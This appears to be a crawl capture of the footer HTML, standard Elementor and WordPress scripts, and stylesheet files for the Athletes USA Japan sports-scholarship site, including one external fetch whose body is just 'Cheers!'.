																<a href="https://athletes-usa.jp">
							<img width="1198" height="596" src="https://athletes-usa.jp/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1.png" class="attachment-full size-full wp-image-1708" alt="" srcset="https://athletes-usa.jp/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1.png 1198w, https://athletes-usa.jp/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-300x149.png 300w, https://athletes-usa.jp/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-1024x509.png 1024w, https://athletes-usa.jp/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-768x382.png 768w" sizes="(max-width: 1198px) 100vw, 1198px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a654686" data-id="a654686" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60f41e8 elementor-widget elementor-widget-text-editor" data-id="60f41e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright 2008-2025 Athletes USA Japan powered by Infinity International Co., Ltd.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4135e4f" data-id="4135e4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93f86e2 elementor-shape-circle elementor-hidden-tablet elementor-hidden-phone elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="93f86e2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-49c4cfa" href="https://www.instagram.com/athletesusa_japan/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f0b808d" href="https://www.facebook.com/athletesusa.jpn" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7c0f469" href="https://www.youtube.com/channel/UCgL6HE8p56OMEDX65ozlQ_A" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/primer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://athletes-usa.jp/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://athletes-usa.jp/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://athletes-usa.jp/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.5" id="e-sticky-js"></script>
<script type="text/javascript" src="https://athletes-usa.jp/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://athletes-usa.jp/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://athletes-usa.jp/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://athletes-usa.jp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://athletes-usa.jp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/athletes-usa.jp\/wp-admin\/admin-ajax.php","nonce":"b56247d84a","urls":{"assets":"https:\/\/athletes-usa.jp\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/athletes-usa.jp\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/athletes-usa.jp\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://athletes-usa.jp/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://athletes-usa.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/athletes-usa.jp\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/athletes-usa.jp\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/athletes-usa.jp\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7a23fc5fd8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1102,"title":"%E7%A7%81%E3%81%9F%E3%81%A1%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%20-%20Athletes%20USA%20Japan%20%3A%20%231%20%E3%82%B9%E3%83%9D%E3%83%BC%E3%83%84%E5%A5%A8%E5%AD%A6%E9%87%91%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%AB%E3%83%86%E3%82%A3%E3%83%B3%E3%82%B0%E3%83%95%E3%82%A1%E3%83%BC%E3%83%A0","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://athletes-usa.jp/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://athletes-usa.jp/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.5" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://athletes-usa.jp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://athletes-usa.jp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grepling.xyz/code/jquery.js
body_size: 7
content:
Cheers!

--- FILE ---
content_type: text/css
request_url: https://athletes-usa.jp/wp-content/uploads/elementor/css/post-1102.css?ver=1741088690
body_size: 865
content:
.elementor-1102 .elementor-element.elementor-element-b338554:not(.elementor-motion-effects-element-type-background), .elementor-1102 .elementor-element.elementor-element-b338554 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://athletes-usa.jp/wp-content/uploads/2019/08/503555_AUSA_GroupPhoto_1200x600_080919.jpg");background-position:center center;background-size:cover;}.elementor-1102 .elementor-element.elementor-element-b338554 > .elementor-background-overlay{background-color:rgba(0,0,0,0.58);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1102 .elementor-element.elementor-element-b338554 > .elementor-container{min-height:735px;}.elementor-1102 .elementor-element.elementor-element-b338554{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1102 .elementor-element.elementor-element-df491ae > .elementor-widget-container{margin:0px 0150px 0px 00150px;padding:0px 0px 0px 0px;}.elementor-1102 .elementor-element.elementor-element-df491ae{text-align:center;font-size:14px;font-weight:bold;}.elementor-1102 .elementor-element.elementor-element-938604b{margin-top:20px;margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1102 .elementor-element.elementor-element-3f04c7f{text-align:center;}.elementor-1102 .elementor-element.elementor-element-3f04c7f .elementor-heading-title{color:#54595f;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1102 .elementor-element.elementor-element-fa05dd0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 350px 0px 350px;}.elementor-1102 .elementor-element.elementor-element-3362372 > .elementor-widget-container{padding:0px 0100px 0px 0100px;}.elementor-1102 .elementor-element.elementor-element-a7c7de0 > .elementor-element-populated{padding:0px 025px 0px 025px;}.elementor-1102 .elementor-element.elementor-element-36bc26f > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1102 .elementor-element.elementor-element-36bc26f .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1102 .elementor-element.elementor-element-719870d > .elementor-element-populated{padding:0px 025px 0px 025px;}.elementor-1102 .elementor-element.elementor-element-b57c7ef > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1102 .elementor-element.elementor-element-b57c7ef .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1102 .elementor-element.elementor-element-c12659c{margin-top:20px;margin-bottom:0px;}.elementor-1102 .elementor-element.elementor-element-263874f{text-align:center;}.elementor-1102 .elementor-element.elementor-element-263874f .elementor-heading-title{color:#54595f;}.elementor-1102 .elementor-element.elementor-element-9606020{margin-top:20px;margin-bottom:0px;}.elementor-1102 .elementor-element.elementor-element-f08b0ea{text-align:center;}.elementor-1102 .elementor-element.elementor-element-f08b0ea .elementor-heading-title{color:#54595f;}.elementor-1102 .elementor-element.elementor-element-013dd30:not(.elementor-motion-effects-element-type-background), .elementor-1102 .elementor-element.elementor-element-013dd30 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#d11241;}.elementor-1102 .elementor-element.elementor-element-013dd30{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-1102 .elementor-element.elementor-element-013dd30 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1102 .elementor-element.elementor-element-87fe459{text-align:center;}.elementor-1102 .elementor-element.elementor-element-87fe459 .elementor-heading-title{color:#ffffff;}.elementor-1102 .elementor-element.elementor-element-8a7612e{text-align:center;color:#ffffff;font-size:19px;font-weight:bold;letter-spacing:2px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1102 .elementor-element.elementor-element-65548e6 .elementor-button{background-color:#ffffff;fill:#004990;color:#004990;border-style:solid;border-width:3px 3px 3px 3px;border-color:#004990;border-radius:0px 0px 0px 0px;box-shadow:3px 3px 10px 0px rgba(0,0,0,0.5);}.elementor-1102 .elementor-element.elementor-element-65548e6 .elementor-button:hover, .elementor-1102 .elementor-element.elementor-element-65548e6 .elementor-button:focus{background-color:#004990;color:#ffffff;border-color:#004990;}.elementor-1102 .elementor-element.elementor-element-65548e6 .elementor-button:hover svg, .elementor-1102 .elementor-element.elementor-element-65548e6 .elementor-button:focus svg{fill:#ffffff;}@media(max-width:1024px){.elementor-1102 .elementor-element.elementor-element-b338554 > .elementor-container{min-height:419px;}.elementor-1102 .elementor-element.elementor-element-fa05dd0 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-1102 .elementor-element.elementor-element-b338554 > .elementor-container{min-height:214px;}.elementor-1102 .elementor-element.elementor-element-e6ab902{margin-top:0px;margin-bottom:0px;}.elementor-1102 .elementor-element.elementor-element-51cc238 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-1102 .elementor-element.elementor-element-df491ae > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1102 .elementor-element.elementor-element-3f04c7f .elementor-heading-title{font-size:25px;}.elementor-1102 .elementor-element.elementor-element-fa05dd0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1102 .elementor-element.elementor-element-3362372 > .elementor-widget-container{margin:0px 50px 0px 50px;padding:0px 25px 0px 25px;}.elementor-1102 .elementor-element.elementor-element-263874f .elementor-heading-title{font-size:25px;}.elementor-1102 .elementor-element.elementor-element-f08b0ea .elementor-heading-title{font-size:25px;}.elementor-1102 .elementor-element.elementor-element-87fe459 .elementor-heading-title{font-size:25px;}.elementor-1102 .elementor-element.elementor-element-8a7612e{font-size:12px;}}

--- FILE ---
content_type: text/css
request_url: https://athletes-usa.jp/wp-content/uploads/elementor/css/post-317.css?ver=1741040862
body_size: 971
content:
.elementor-317 .elementor-element.elementor-element-dbf1e52{padding:10px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-317 .elementor-element.elementor-element-34cec8c img{width:58%;}.elementor-bc-flex-widget .elementor-317 .elementor-element.elementor-element-073dd6b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-073dd6b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-073dd6b > .elementor-element-populated{padding:5% 0% 0% 0%;}.elementor-317 .elementor-element.elementor-element-b19122e{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-317 .elementor-element.elementor-element-b19122e .elementor-widget-container{text-align:center;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-317 .elementor-element.elementor-element-39c5aa8 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-39c5aa8{text-align:center;color:#54595f;font-size:10px;font-weight:bold;}.elementor-bc-flex-widget .elementor-317 .elementor-element.elementor-element-4d957eb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-317 .elementor-element.elementor-element-4d957eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-menu-toggle{margin:0 auto;}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu .elementor-item{font-size:15px;letter-spacing:0px;}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main .elementor-item:focus{color:#7a7a7a;fill:#7a7a7a;}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#7a7a7a;}.elementor-317 .elementor-element.elementor-element-11a0016 .e--pointer-framed .elementor-item:before,
					.elementor-317 .elementor-element.elementor-element-11a0016 .e--pointer-framed .elementor-item:after{border-color:#7a7a7a;}.elementor-317 .elementor-element.elementor-element-11a0016{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-317 .elementor-element.elementor-element-27216ea:not(.elementor-motion-effects-element-type-background), .elementor-317 .elementor-element.elementor-element-27216ea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#d11241;}.elementor-317 .elementor-element.elementor-element-27216ea{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-317 .elementor-element.elementor-element-27216ea > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-7eb4da2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-menu-toggle{margin:0 auto;}.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;}.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ffffff;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed .elementor-item:before,
					.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed .elementor-item:after{border-color:#ffffff;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-underline .elementor-item:after,
					 .elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-overline .elementor-item:before,
					 .elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-double-line .elementor-item:before,
					 .elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-317 .elementor-element.elementor-element-b19122e .elementor-widget-container{text-align:center;}.elementor-317 .elementor-element.elementor-element-b19122e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-39c5aa8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://athletes-usa.jp/wp-content/uploads/elementor/css/post-438.css?ver=1741041324
body_size: 1151
content:
.elementor-438 .elementor-element.elementor-element-2853ddff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-2853ddff:not(.elementor-motion-effects-element-type-background), .elementor-438 .elementor-element.elementor-element-2853ddff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004990;}.elementor-438 .elementor-element.elementor-element-2853ddff{border-style:solid;border-width:010px 0px 0px 0px;border-color:#d11241;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-2853ddff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-ba876f4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-438 .elementor-element.elementor-element-ba876f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-438 